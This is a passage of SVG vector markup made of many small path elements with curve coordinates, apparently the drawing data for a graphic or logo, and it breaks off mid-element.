		<path class="st0" d="M73.9,59.5c0,0.2,0,0.3,0,0.5c0.1-0.1,0.2-0.2,0.2-0.2C74.1,59.8,74,59.7,73.9,59.5z"/>
		<path class="st0" d="M76.1,71.5c0.2-0.3,0.3-0.6,0.5-0.9c0,0-0.1,0-0.1,0c-0.2,0.2-0.3,0.5-0.5,0.7c0,0,0,0.1,0,0.2
			C76,71.5,76,71.5,76.1,71.5z"/>
		<path class="st0" d="M76.1,64.8c0.1-0.1,0.1-0.3,0.2-0.4c0,0-0.1,0-0.1,0C76.2,64.5,76.1,64.6,76.1,64.8
			C76.1,64.8,76.1,64.8,76.1,64.8z"/>
		<path class="st0" d="M74.2,89.1c0,0.2-0.1,0.3-0.1,0.4C74.4,89.3,74.4,89.2,74.2,89.1z"/>
		<path class="st0" d="M72.5,64.1c-0.1,0.4-0.2,0.9-0.3,1.3c0,0,0,0.1,0.1,0.2c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.4,0.3-0.9,0.4-1.3
			c0-0.1,0-0.2,0-0.3C72.7,63.9,72.6,64,72.5,64.1z"/>
		<path class="st0" d="M58.9,53.6c0,0.3-0.1,0.6-0.1,0.9c0,0,0.1,0,0.1,0C58.9,54.2,58.9,53.9,58.9,53.6
			C58.9,53.6,58.9,53.6,58.9,53.6z"/>
		<path class="st0" d="M58.4,59c0-0.2-0.1-0.4-0.1-0.7c0,0-0.1,0-0.1,0c0,0.2-0.1,0.4-0.1,0.6c0,0.1,0.1,0.1,0.1,0.2
			C58.3,59.2,58.4,59.1,58.4,59z"/>
		<path class="st0" d="M58.8,38c-0.1,0.4-0.1,0.7,0,1C58.9,38.3,58.9,38.1,58.8,38z"/>
		<path class="st0" d="M73.1,75.2c-0.3,0-0.5,0-0.7,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.3,0.2,0.4,0.2C73,75.5,73,75.4,73.1,75.2z"/>
		<path class="st0" d="M58.3,64.7c0.1,0.3,0.1,0.5,0.2,0.7C58.5,64.7,58.5,64.7,58.3,64.7z"/>
		<path class="st0" d="M58.6,51.8c0.1-0.4,0.3-0.8,0.4-1.3C58.8,50.6,58.5,51.4,58.6,51.8z"/>
		<path class="st0" d="M57.7,33.2C57.7,33.3,57.6,33.3,57.7,33.2c-0.1,0.4,0,0.7,0,1.1c0.1-0.1,0.1-0.1,0.1-0.1
			c0-0.2,0.1-0.5,0.1-0.7C57.9,33.4,57.8,33.3,57.7,33.2z"/>
		<path class="st0" d="M58.4,60.3c0-0.2,0-0.4,0-0.5c0-0.2,0-0.2-0.2-0.1C58.3,60.3,58.3,60.3,58.4,60.3z"/>
		<path class="st0" d="M58.3,63.4c0,0,0.1,0.1,0.1,0.1C58.4,63.4,58.4,63.4,58.3,63.4C58.4,63.4,58.3,63.4,58.3,63.4
			C58.3,63.4,58.3,63.4,58.3,63.4z"/>
		<path class="st0" d="M57.9,62.6C57.9,62.6,57.9,62.6,57.9,62.6c0.3-0.3,0.1-0.6,0-0.9C57.9,62,57.9,62.3,57.9,62.6z"/>
		<path class="st0" d="M49.9,48C49.9,48,50,48,49.9,48c0.2-0.3,0-0.6,0.1-0.9c0,0,0,0-0.1,0C49.9,47.5,49.9,47.8,49.9,48z"/>
		<path class="st0" d="M57.8,29.2c0-0.3,0-0.5,0-0.8c-0.1,0.3-0.1,0.5-0.2,0.8C57.6,29.2,57.7,29.2,57.8,29.2z"/>
		<path class="st0" d="M68.2,52.7c0-0.3-0.1-0.6-0.1-0.9c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.3-0.1-0.4-0.2c0,0.2,0,0.3,0,0.4
			c0.2-0.2,0.5-0.3,0.7-0.1C68,52.3,68,52.5,68.2,52.7C68.1,52.7,68.2,52.7,68.2,52.7z"/>
		<path class="st0" d="M70.6,66.9c0.1,0.3,0.1,0.6,0.2,0.9C71,67.4,70.9,67,70.6,66.9z"/>
		<path class="st0" d="M58.9,32c-0.1-0.1-0.2-0.2-0.3-0.2c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0-0.1c0,0.1,0,0.2,0.1,0.3
			C58.7,32.2,58.8,32.1,58.9,32z"/>
		<path class="st0" d="M70.2,65.2c0.2-0.4,0.3-0.8,0.5-1.1c-0.1,0-0.2,0-0.2,0C70.3,64.4,70.1,64.8,70.2,65.2z"/>
		<path class="st0" d="M60,40.6c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0,0-0.1,0.1c0.1,0.1,0.2,0.3,0.4,0.4C60,40.8,60,40.7,60,40.6z"/>
		<path class="st0" d="M61.1,48.7c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3,0,0.3
			C60.9,48.8,61.1,48.7,61.1,48.7z"/>
		<path class="st0" d="M60.5,33.1c-0.2,0.2-0.3,0.3-0.2,0.5C60.6,33.4,60.7,33.3,60.5,33.1z"/>
		<path class="st0" d="M60.5,56.2c0-0.1,0-0.2,0.1-0.4c0-0.1,0.1-0.2,0.1-0.4c0-0.4,0-0.8,0-1.2c0,0,0,0,0,0
			c-0.1,0.4-0.2,0.9-0.3,1.3c0,0.2-0.1,0.4-0.1,0.6c0,0.1,0.1,0.1,0.1,0.2C60.5,56.3,60.5,56.3,60.5,56.2z"/>
		<path class="st0" d="M60.6,29.1c-0.3-0.1-0.6,0.2-0.8,0.4c0,0,0,0.1,0.1,0.1c0.2-0.1,0.4-0.2,0.6-0.2
			C60.5,29.2,60.5,29.2,60.6,29.1z"/>
		<path class="st0" d="M79.7,53.5c-0.2-0.2-0.4-0.3-0.7-0.5c0,0,0,0.1,0,0.1C79.2,53.4,79.5,53.6,79.7,53.5z"/>
		<path class="st0" d="M74.2,48.5C74.2,48.5,74.1,48.6,74.2,48.5c0,0.2,0.1,0.4,0.2,0.6C74.5,48.9,74.4,48.7,74.2,48.5z"/>
		<path class="st0" d="M72.5,43.2c-0.1-0.3-0.2-0.6-0.3-0.9c0,0-0.1,0-0.1,0C72.2,42.6,72.3,42.9,72.5,43.2
			C72.4,43.2,72.4,43.2,72.5,43.2z"/>
		<path class="st0" d="M78.6,48C78.6,48,78.6,47.9,78.6,48c-0.2-0.4-0.5-0.7-0.7-1c0,0,0,0-0.1,0.1C78,47.4,78.2,47.7,78.6,48z"/>
		<path class="st0" d="M78.4,53.2c0,0,0,0.1,0,0.1C78.5,53.4,78.5,53.3,78.4,53.2C78.5,53.3,78.5,53.3,78.4,53.2z"/>
		<path class="st0" d="M77.9,52.9c0.1,0.1,0.3,0.3,0.4,0.4c0,0,0-0.1,0-0.1C78.2,53.1,78.1,53,77.9,52.9
			C77.9,52.9,77.9,52.9,77.9,52.9z"/>
		<path class="st0" d="M74.9,40.6c0,0.4,0.4,1.3,0.7,1.5C75.4,41.6,75.2,41.1,74.9,40.6C75,40.6,75,40.6,74.9,40.6z"/>
		<path class="st0" d="M72.6,39.5c0.1,0.5,0.2,1.1,0.3,1.6c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c-0.1-1-0.2-1.9-0.3-2.9
			c-0.2,0.4-0.2,0.5-0.1,0.8C72.6,39.4,72.6,39.5,72.6,39.5z"/>
		<path class="st0" d="M77.9,53.9c0.2,0.2,0.5,0.4,0.7,0.6C78.4,54.2,78.2,54,77.9,53.9C77.9,53.8,77.9,53.8,77.9,53.9z"/>
		<path class="st0" d="M73.5,47c0,0,0.1,0,0.1-0.1c-0.2-0.4-0.3-0.8-0.5-1.2c0,0-0.1,0-0.1,0C73.1,46.2,73.3,46.6,73.5,47z"/>
		<path class="st0" d="M73.6,43.3c0.1,0.5,0.2,1,0.5,1.4C74,44.2,74,43.7,73.6,43.3z"/>
		<path class="st0" d="M75.9,49c-0.3-0.7-0.8-1.1-1.2-1.7C74.9,47.9,75.5,48.4,75.9,49z"/>
		<path class="st0" d="M79.3,54.5c0.2,0.2,0.3,0.4,0.5,0.6c0,0,0,0,0.1-0.1c-0.2-0.2-0.3-0.4-0.5-0.6C79.3,54.4,79.3,54.4,79.3,54.5
			z"/>
		<path class="st0" d="M78.7,54.5C78.7,54.5,78.7,54.5,78.7,54.5C78.7,54.5,78.7,54.5,78.7,54.5C78.7,54.5,78.6,54.5,78.7,54.5
			C78.6,54.5,78.7,54.5,78.7,54.5z"/>
		<path class="st0" d="M86.8,54C86.8,54,86.8,54,86.8,54c-0.2-0.1-0.3-0.2-0.5-0.3c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1
			C86.4,54.1,86.6,53.9,86.8,54z"/>
		<path class="st0" d="M87.5,57.2C87.5,57.2,87.5,57.1,87.5,57.2c-0.1-0.1-0.2-0.1-0.4-0.1c-0.1,0-0.2,0-0.3,0
			c-0.1,0.1-0.3,0.2-0.4,0.3C86.8,57.3,87.1,57.3,87.5,57.2z"/>
		<path class="st0" d="M87.5,56.6c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1,0.1-0.2,0.2-0.3,0.3C87.1,56.6,87.3,56.6,87.5,56.6
			C87.5,56.6,87.5,56.6,87.5,56.6z"/>
		<path class="st0" d="M84.1,57c0.3,0,0.5,0.1,0.7,0.1C84.7,56.9,84.4,56.9,84.1,57z"/>
		<path class="st0" d="M79.6,55.4C79.6,55.4,79.6,55.4,79.6,55.4c0-0.2-0.6-0.7-0.9-0.9C78.9,54.9,79.2,55.1,79.6,55.4z"/>
		<path class="st0" d="M57.7,72.6c0.1-0.3-0.1-1.4-0.3-1.6C57.1,72,57.4,72.3,57.7,72.6z"/>
		<path class="st0" d="M80.8,49.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0-0.1,0C80.4,49,80.5,49.3,80.8,49.4z"
			/>
		<path class="st0" d="M81.7,54.5c0.2,0.4,0.5,0.6,0.9,0.8c0,0,0,0,0,0C82.4,55,82.1,54.7,81.7,54.5C81.8,54.4,81.8,54.5,81.7,54.5z
			"/>
		<path class="st0" d="M35.4,52.3c0-0.1,0.1-0.1,0.1-0.2C35.4,52.1,35.4,52.2,35.4,52.3z"/>
		<path class="st0" d="M33.1,54.8c0.3-0.2,0.6-0.4,0.9-0.6C33.6,54.3,33.3,54.4,33.1,54.8z"/>
		<path class="st0" d="M31.8,55.3C31.8,55.3,31.8,55.3,31.8,55.3c0.3,0,0.5,0,0.7-0.1c0-0.1-0.1-0.2-0.1-0.4
			C32.2,55,32,55.1,31.8,55.3z"/>
		<path class="st0" d="M25.9,58.4c0,0,0-0.1,0.1-0.1c-0.1,0-0.2-0.1-0.4-0.1c0,0.1,0,0.2-0.1,0.3C25.7,58.4,25.7,58.3,25.9,58.4z"/>
		<path class="st0" d="M42,43.2c-0.2,0-0.3,0.4-0.3,0.6C41.8,43.7,41.9,43.5,42,43.2z"/>
		<path class="st0" d="M35.3,50.9c0.6-0.5,0.9-1.3,1.4-1.9C36.2,49.6,35.5,50.1,35.3,50.9z"/>
		<path class="st0" d="M33.4,52.6C33.4,52.6,33.4,52.6,33.4,52.6c-0.5,0.3-1,0.7-1.4,1.1c0,0,0,0.1,0.1,0.1
			C32.6,53.4,33,53.1,33.4,52.6z"/>
		<path class="st0" d="M35.6,51.9C35.6,51.9,35.6,51.9,35.6,51.9c-0.1,0.2-0.1,0.3-0.2,0.4c0,0,0,0.1-0.1,0.1
			c0.4-0.2,0.8-0.7,0.7-0.9C36,51.6,35.8,51.7,35.6,51.9z"/>
		<path class="st0" d="M33.8,55.5c0.6,0,0.6,0,0.9-0.3C34.4,55.3,34.1,55.4,33.8,55.5C33.8,55.5,33.8,55.5,33.8,55.5z"/>
		<path class="st0" d="M41.2,46.3c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.4,0.4C41,46.3,41.1,46.3,41.2,46.3
			C41.2,46.3,41.2,46.3,41.2,46.3z"/>
		<path class="st0" d="M35,51.7c-0.2,0.1-0.3,0.3-0.5,0.4C34.8,52.3,35,52.2,35,51.7z"/>
		<path class="st0" d="M28.3,61.9C28.3,61.9,28.4,61.9,28.3,61.9c0.4-0.3,0.8-0.6,1.2-0.9c0,0,0-0.1-0.1-0.1
			C29.1,61.2,28.6,61.4,28.3,61.9z"/>
		<path class="st0" d="M22.8,58.3C22.7,58.3,22.7,58.3,22.8,58.3c-0.3,0.1-0.6,0.2-0.8,0.4c0,0,0,0.1,0,0.1
			C22.3,58.8,22.5,58.5,22.8,58.3z"/>
		<path class="st0" d="M23.9,62.6c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3c-0.4,0.3-0.7,0.6-1.1,0.8
			C23.4,62.9,23.6,62.8,23.9,62.6C23.9,62.6,23.9,62.6,23.9,62.6z"/>
		<path class="st0" d="M16.7,64.7C16.7,64.7,16.7,64.7,16.7,64.7c-0.2,0.2-0.4,0.4-0.6,0.6c0.3,0,0.4-0.1,0.5-0.3
			C16.7,64.9,16.7,64.8,16.7,64.7z"/>
		<path class="st0" d="M24.7,58.6C24.7,58.5,24.7,58.5,24.7,58.6c-0.5,0.3-0.9,0.6-1.3,1c0,0,0.1,0.1,0.1,0.1
			C23.9,59.3,24.3,58.9,24.7,58.6z"/>
		<path class="st0" d="M25,63.2c0.3-0.1,0.5-0.2,0.7-0.2C25.3,62.9,25.2,62.9,25,63.2z"/>
		<path class="st0" d="M26.9,60.7c0.1-0.1,0.2-0.2,0.3-0.2C27,60.4,26.8,60.4,26.9,60.7z"/>
		<path class="st0" d="M27.8,59.5c-0.4,0-0.7,0.2-1,0.4c0,0,0,0.1,0,0.1C27.2,59.8,27.5,59.6,27.8,59.5z"/>
		<path class="st0" d="M26.1,59.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0-0.1,0-0.1c-0.2,0.1-0.3,0.2-0.5,0.2C26,59.7,26.1,59.8,26.1,59.8z"
			/>
		<path class="st0" d="M27.6,61.1c0,0,0.1,0,0.1,0c0.3-0.3,0.6-0.5,0.9-0.8c0,0,0,0-0.1-0.1c-0.3,0.3-0.7,0.5-1,0.8
			C27.6,61,27.6,61.1,27.6,61.1z"/>
		<path class="st0" d="M15.4,66.1c-0.1,0.1-0.2,0.1-0.2,0.2c0.3,0.1,0.6,0.2,0.9,0.4C15.9,66.5,15.7,66.4,15.4,66.1
			C15.5,66.2,15.4,66.2,15.4,66.1z"/>
		<path class="st0" d="M57.6,59.8c0,0-0.1,0-0.1,0c0,0.2,0.1,0.4,0.1,0.7c0,0,0.1,0,0.1,0C57.7,60.3,57.6,60.1,57.6,59.8z"/>
		<path class="st0" d="M52.3,57.7c0-0.2,0-0.3,0-0.5c0-0.3-0.1-0.5-0.1-0.9c-0.3,0.5-0.3,1.2,0,1.6C52.2,57.9,52.3,57.8,52.3,57.7z"
			/>
		<path class="st0" d="M51.7,70.9C51.7,70.9,51.7,71,51.7,70.9c0-0.1,0-0.3,0-0.4c-0.1,0-0.3,0-0.5,0C51.4,70.7,51.5,70.9,51.7,70.9
			C51.7,71,51.7,71,51.7,70.9z"/>
		<path class="st0" d="M51.9,68.6c-0.3,0.2-0.4,0.5-0.2,0.8C51.7,69.1,51.8,68.9,51.9,68.6z"/>
		<path class="st0" d="M47.8,39.4c-0.2-0.4-0.3-0.8-0.5-1.2C47.3,38.6,47.5,39.3,47.8,39.4z"/>
		<path class="st0" d="M52.4,32.7c0.1-0.1,0.2-0.3,0.1-0.5c0,0-0.1,0.1-0.1,0.1C52.4,32.4,52.4,32.6,52.4,32.7z"/>
		<path class="st0" d="M52.4,32.3c0-0.1,0.1-0.1,0.1-0.1c0-0.1-0.1-0.2-0.1-0.4C52.4,31.9,52.4,32.1,52.4,32.3z"/>
		<path class="st0" d="M51.9,63c-0.1-0.8-0.2-1.6-0.3-2.4C51.4,61.4,51.5,62.2,51.9,63C51.8,63,51.8,63,51.9,63z"/>
		<path class="st0" d="M52.6,63.7C52.6,63.7,52.5,63.8,52.6,63.7c-0.1,0.4-0.1,0.7-0.1,1.1c0,0,0,0,0.1,0
			C52.6,64.5,52.6,64.1,52.6,63.7z"/>
		<path class="st0" d="M59.6,27.8c0.1,0,0.1,0.1,0.2,0.1c0.4,0,0.5,0.1,0.6,0.4c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.2-0.1
			c-0.2-0.2-0.8-0.4-1.2-0.5C59.7,27.7,59.6,27.8,59.6,27.8z"/>
		<path class="st0" d="M51.4,30.5c-0.1,0.2-0.2,0.4-0.3,0.6C51.5,31,51.5,30.9,51.4,30.5C51.4,30.5,51.4,30.5,51.4,30.5z"/>
		<path class="st0" d="M55.5,74.4c0.1-0.1,0.2-0.1,0.2-0.2c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.1-0.1-0.3-0.3-0.3c-0.2,0-0.4,0-0.6,0.1
			c0.1,0.3,0.3,0.1,0.4,0.1c0.1,0,0.3,0,0.3,0.1c0,0.1,0,0.3,0,0.3C55.3,74.1,55.4,74.3,55.5,74.4z"/>
		<path class="st0" d="M56.3,36.4c0.1,0.1,0.3,0.1,0.4-0.1c0-0.1,0-0.1,0.1-0.3c-0.2,0-0.4,0-0.5,0c0,0-0.1,0.1-0.1,0.1
			C56.2,36.2,56.2,36.4,56.3,36.4z"/>
		<path class="st0" d="M50.2,54.9c0-0.1,0-0.2,0-0.3C50,54.8,50,54.9,49.9,55C50,55,50.1,54.9,50.2,54.9z"/>
		<path class="st0" d="M57.6,75.2c0.4,0,0.4,0,0.5-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.2,0-0.5,0-0.7,0c-0.1,0-0.1,0.2-0.1,0.4
			C57.1,75.3,57.4,75.2,57.6,75.2z"/>
		<path class="st0" d="M58.9,30.9c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.2-0.3,0.4c0.1,0,0.1,0,0.2,0C58.8,31.1,58.8,31,58.9,30.9z"/>
		<path class="st0" d="M57.7,28.4c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0.1,0,0.1,0
			C57.6,28.9,57.6,28.7,57.7,28.4z"/>
		<path class="st0" d="M56.4,35.3c0-0.2,0.1-0.4,0.1-0.6c-0.2,0.1-0.3,0.2-0.4,0.3C56.2,35.1,56.3,35.2,56.4,35.3
			C56.4,35.3,56.4,35.3,56.4,35.3z"/>
		<path class="st0" d="M56.7,52.8c-0.1,0.2-0.1,0.4-0.2,0.5c0,0.2,0.1,0.3,0.3,0.2c0-0.1,0-0.3,0.1-0.4c0-0.1,0-0.3,0-0.4
			c0-0.1,0.1-0.2,0.1-0.3c0,0-0.1,0-0.2-0.1C56.8,52.6,56.8,52.7,56.7,52.8z"/>
		<path class="st0" d="M52.6,70.8c0,0.3-0.1,0.5-0.1,0.8C52.7,71.4,52.7,71.1,52.6,70.8z"/>
		<path class="st0" d="M55.2,28.1c0.2-0.2,0.4,0,0.5,0.2c0.1,0.1,0.2,0.1,0.3,0c0.2-0.2,0.5-0.3,0.7-0.5c-0.6,0-1.1,0-1.7,0.3
			C55.1,28.1,55.2,28.1,55.2,28.1z"/>
		<path class="st0" d="M56.5,70.3c0,0.3,0.2,0.3,0.3,0.3C56.9,70.2,56.9,70.2,56.5,70.3z"/>
		<path class="st0" d="M51,32C51.1,32,51.1,32,51,32c0.3-0.5,0.3-0.5,0-0.7C51,31.6,51,31.8,51,32z"/>
		<path class="st0" d="M54.9,28c-0.1,0-0.3,0.1-0.4,0.1c0.1,0.2,0.1,0.3,0.2,0.5C54.8,28.4,54.9,28.3,54.9,28z"/>
		<path class="st0" d="M53.7,33.3c-0.2,0.4-0.3,0.7-0.2,1.1C53.9,34.2,53.9,34.1,53.7,33.3z"/>
		<path class="st0" d="M54.5,68.5c0.1,0,0.2-0.1,0.2-0.1c0-0.3,0-0.5,0-0.8c0-0.1-0.1-0.1-0.1-0.2c-0.1,0.1-0.1,0.2-0.1,0.3
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0.1-0.1,0.2,0,0.2C54.4,68.5,54.5,68.5,54.5,68.5z"/>
		<path class="st0" d="M53.6,73.4c-0.2,0-0.2-0.1-0.4-0.1c0,0.1,0,0.2,0.1,0.4C53.5,73.6,53.5,73.5,53.6,73.4z"/>
		<path class="st0" d="M52.4,29.2c0.3-0.1,0.5-0.2,0.8-0.4C52.7,28.7,52.4,28.9,52.4,29.2z"/>
		<path class="st0" d="M54.1,71.2c0-0.1,0.2-0.3-0.1-0.3c-0.2,0.4-0.3,0.5-0.6,0.4c0,0.4,0,0.8,0.2,1.2c0,0,0.1-0.1,0.1-0.1
			C53.8,72,54,71.6,54.1,71.2z"/>
		<path class="st0" d="M55.8,44.2C55.8,44.2,55.7,44.2,55.8,44.2c-0.1,0-0.1,0-0.1,0c0,0.2,0,0.5,0,0.7c0,0,0.1,0,0.1,0
			c0-0.1,0.1-0.1,0.1-0.2C55.8,44.6,55.8,44.4,55.8,44.2z"/>
		<path class="st0" d="M46.7,44C46.7,44,46.7,44,46.7,44c-0.1,0.3-0.2,0.7-0.3,1c0,0,0.1,0,0.1,0C46.6,44.7,46.7,44.4,46.7,44z"/>
		<path class="st0" d="M51.1,30c0.1-0.1,0.4,0,0.3-0.2c-0.2-0.1-0.3-0.1-0.5-0.2c0,0-0.1,0-0.1,0c-0.3,0-0.4,0.2-0.2,0.6
			C50.8,30.1,51,30,51.1,30z"/>
		<path class="st0" d="M46.8,41.8c0,0.4,0,0.8,0,1.2C47.1,42.7,47.3,42.4,46.8,41.8z"/>
		<path class="st0" d="M49.8,59.7C49.8,59.7,49.8,59.7,49.8,59.7c-0.1,0.2-0.1,0.4-0.1,0.6c0.1,0,0.2,0,0.3,0
			C50,60,49.9,59.8,49.8,59.7z"/>
		<path class="st0" d="M54.4,56.7c0,0.3,0,0.6,0,0.9C54.7,57.5,54.7,57.3,54.4,56.7z"/>
		<path class="st0" d="M55,58.9c0-0.2-0.1-0.4-0.1-0.6c0,0-0.1,0-0.1,0c-0.1,0.3-0.2,0.6-0.3,0.9c0,0,0.1,0,0.1,0.1
			C54.7,59.1,55.1,59.2,55,58.9z"/>
		<path class="st0" d="M54.8,39.2c0,0.2-0.1,0.4-0.1,0.6C55,39.7,54.9,39.5,54.8,39.2C54.8,39.2,54.8,39.2,54.8,39.2z"/>
		<path class="st0" d="M54.4,41.7c0,0.2,0,0.4,0,0.6C54.6,42.2,54.6,42,54.4,41.7z"/>
		<path class="st0" d="M54.1,37.8c0.1-0.2,0.2-0.5,0.2-0.7C53.9,37,53.9,37,54.1,37.8z"/>
		<path class="st0" d="M54.8,45.4c0-0.2,0.1-0.5,0.1-0.8C54.6,44.9,54.7,45.1,54.8,45.4z"/>
		<path class="st0" d="M54.9,55.4c0.1,0.2,0.1,0.5,0.2,0.7c0,0,0.1,0,0.1,0c-0.1-0.2-0.1-0.5-0.2-0.7C54.9,55.4,54.9,55.4,54.9,55.4
			z"/>
		<path class="st0" d="M53.7,60.7c0,0.2,0,0.4,0,0.6C53.9,61.1,53.8,60.9,53.7,60.7C53.8,60.7,53.7,60.7,53.7,60.7z"/>
		<path class="st0" d="M47.9,44.1c0-0.2,0-0.3,0-0.5c-0.1,0-0.1,0-0.2,0C47.8,43.8,47.8,43.9,47.9,44.1
			C47.8,44.1,47.8,44.1,47.9,44.1z"/>
		<path class="st0" d="M68.6,33.2c0,0,0-0.1,0-0.2c0,0-0.1,0.1-0.1,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.2,0.5
			c0.1,0,0.1,0,0.2,0.1C68.3,33.8,68.5,33.5,68.6,33.2z"/>
		<path class="st0" d="M66.3,35.8c0.3-0.4,0.4-0.9,0.5-1.3C66.6,34.9,66.3,35.3,66.3,35.8z"/>
		<path class="st0" d="M64.8,57.5c0,0.5,0.1,0.9,0.1,1.4c0,0,0.1,0,0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c-0.1-0.1-0.2-0.2-0.3-0.2
			C65.1,57.7,65,57.7,64.8,57.5z"/>
		<path class="st0" d="M63.3,70.7c-0.2,0.6-0.5,1.3-0.3,2C63,72.7,63.3,71.2,63.3,70.7z"/>
		<path class="st0" d="M65.6,39.5c-0.1,0.4-0.3,0.8-0.4,1.2C65.6,40.7,65.7,40.3,65.6,39.5z"/>
		<path class="st0" d="M66.9,32c0,0-0.1,0-0.1,0c0,0.3,0,0.5,0.1,0.8c0,0,0.1,0,0.1,0C66.9,32.5,66.9,32.2,66.9,32z"/>
		<path class="st0" d="M62.1,72.6c-0.2,0.3-0.3,0.5-0.5,0.8C62.2,73.2,62.2,73.2,62.1,72.6z"/>
		<path class="st0" d="M64.6,34.7C64.6,34.7,64.6,34.7,64.6,34.7c0.1-0.2,0.1-0.4,0.1-0.6c0,0-0.1,0-0.1,0
			C64.6,34.3,64.6,34.5,64.6,34.7z"/>
		<path class="st0" d="M66.8,50.9c0.1-0.7,0-1.4-0.1-2.1C66.5,49.2,66.6,50.6,66.8,50.9z"/>
		<path class="st0" d="M64.6,63.2c-0.1,0.1-0.3,0.2-0.3,0.2c0,0.2-0.2,0.5,0,0.7c0.1-0.1,0.3-0.2,0.3-0.4
			C64.7,63.7,64.6,63.5,64.6,63.2z"/>
		<path class="st0" d="M65.5,72.2c0.1-0.2,0.2-0.4,0.4-0.6C65.5,71.7,65.4,72,65.5,72.2z"/>
		<path class="st0" d="M62.5,56.4c0,0.2-0.2,0.4,0.1,0.7c0.1-0.2,0.2-0.4,0.2-0.5c0-0.5,0-1.1,0-1.6c0,0,0,0,0,0
			c-0.1,0.1-0.1,0.3-0.2,0.4C62.6,55.6,62.5,56,62.5,56.4z"/>
		<path class="st0" d="M61.1,72.9c0.1-0.1,0.2-0.2,0.2-0.4c0,0-0.1-0.1-0.2-0.2c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5
			C61,72.8,61.1,72.9,61.1,72.9z"/>
		<path class="st0" d="M61.2,49.3c0-0.1-0.1-0.1-0.3-0.2c0.1,0.3,0.1,0.5,0.2,0.7C61.3,49.7,61.2,49.5,61.2,49.3z"/>
		<path class="st0" d="M63,30.2c0.2-0.1,0.3-0.2,0.5-0.4c0.1-0.1,0.3-0.2,0.5-0.3c0.1,0,0.1-0.1,0.2-0.1c0,0,0-0.1,0-0.1
			c-0.5,0.2-1,0.3-1.4,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.2,0.2-0.4C63,30,63,30.1,63,30.2z"/>
		<path class="st0" d="M59.3,52.1c-0.2,0.2-0.2,0.7,0,1c0-0.2,0.1-0.4,0.1-0.6C59.5,52.2,59.5,52.2,59.3,52.1z"/>
		<path class="st0" d="M60.1,73.1c0,0.2,0.1,0.4,0.4,0.3c0-0.3-0.1-0.5-0.1-0.8C60,72.6,60.1,72.9,60.1,73.1z"/>
		<path class="st0" d="M62.1,59.8c0,0,0.1-0.2,0.1-0.4c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0-0.1,0.1c0,0.1,0,0.1,0,0.2
			C62.1,59.6,61.8,59.8,62.1,59.8z"/>
		<path class="st0" d="M63,35.6C63,35.6,63,35.6,63,35.6c-0.2,0.1-0.2,0.3-0.3,0.5c0.1,0,0.2,0,0.3-0.1C63,35.8,63,35.7,63,35.6z"/>
		<path class="st0" d="M58.6,64.1c0-0.2-0.1-0.4-0.1-0.6c-0.1,0-0.1,0-0.2,0.1c-0.1,0.2,0,0.5-0.1,0.7
			C58.3,64.2,58.6,64.4,58.6,64.1z"/>
		<path class="st0" d="M67.3,29.8C67.3,29.8,67.3,29.7,67.3,29.8c-0.1-0.1-0.1-0.1-0.2-0.1c0,0.1-0.1,0.1-0.1,0.2
			C67.1,29.8,67.2,29.8,67.3,29.8z"/>
		<path class="st0" d="M63.3,37.8C63,38,62.8,38.7,63,39.4C63.1,38.8,63.2,38.3,63.3,37.8z"/>
		<path class="st0" d="M64.3,71.2c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0-0.1-0.1-0.1c0,0.2-0.1,0.3-0.1,0.5
			C64.2,71.3,64.3,71.3,64.3,71.2z"/>
		<path class="st0" d="M68.9,31.3c-0.1-0.3-0.3-0.5-0.7-0.5c0.1,0.2,0.2,0.4,0.3,0.5C68.6,31.3,68.7,31.3,68.9,31.3z"/>
		<path class="st0" d="M46.8,40.2c0,0.3,0,0.7,0,1.1C47.1,40.9,47,40.6,46.8,40.2z"/>
		<path class="st0" d="M70.5,48.9C70.5,48.9,70.5,48.9,70.5,48.9c-0.2-0.1-0.3-0.2-0.4-0.4c0,0,0,0,0,0c0.1,0.3,0.1,0.5,0.2,0.8
			C70.3,49.1,70.4,49,70.5,48.9z"/>
		<path class="st0" d="M71.4,56.4c0,0-0.1,0-0.1,0c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0.1,0,0.1,0.1C71.3,56.7,71.4,56.5,71.4,56.4z"/>
		<path class="st0" d="M65.1,36c0,0-0.1-0.1-0.1-0.2c0,0-0.1,0-0.1,0c0,0.3-0.3,0.4-0.2,0.8C64.9,36.4,65,36.2,65.1,36z"/>
		<path class="st0" d="M66.9,29.9c0-0.1,0.1-0.1,0.1-0.2c-0.1,0-0.3,0-0.5-0.1c0,0.1,0,0.2,0.1,0.3C66.7,29.9,66.8,29.9,66.9,29.9z"
			/>
		<path class="st0" d="M64.5,48.6c0,0.2,0,0.4,0.1,0.5c0,0,0.1,0,0.1,0c0-0.2-0.1-0.4-0.1-0.5C64.6,48.6,64.6,48.6,64.5,48.6z"/>
		<path class="st0" d="M64.7,28.3c-0.5-0.2-1-0.4-1.6-0.6c0,0,0,0.1-0.1,0.1C63.5,28.2,64.1,28.2,64.7,28.3
